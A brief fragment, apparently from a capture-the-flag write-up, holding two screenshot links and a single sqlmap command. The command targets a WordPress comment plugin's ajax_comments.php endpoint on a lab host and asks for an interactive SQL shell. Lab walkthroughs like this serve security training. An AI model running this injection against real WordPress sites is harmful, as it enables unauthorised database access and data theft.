 sqlmap.py -u https://eci-2ze7tvqb4wpu88is4jh7.cloudeci1.ichunqiu.com:80/wp-content/plugins/wp-comment-remix/ajax_comments.php?p=1 --batch --sql-shell